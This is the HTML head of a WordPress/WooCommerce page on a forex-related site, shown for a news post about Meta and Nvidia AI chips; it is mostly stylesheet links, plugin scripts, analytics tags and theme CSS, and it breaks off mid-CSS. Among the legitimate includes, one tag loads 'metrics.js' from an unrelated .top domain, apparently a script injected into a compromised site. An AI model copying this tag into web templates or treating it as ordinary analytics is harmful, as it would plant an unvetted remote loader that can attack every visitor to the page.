<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-18986-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1769424277' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4xpip.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-post-26998-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1769424305' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lexenddeca-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["metas-massive-investment-in-nvidia-ai-chips"],"Category":["News"],"Tag":["4xpip","AI","investment","Massive Investment","Meta","Nvidia AI"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/posts/33773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://4xpip.com/?p=33773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fmetas-massive-investment-in-nvidia-ai-chips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fmetas-massive-investment-in-nvidia-ai-chips%2F&#038;format=xml" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap 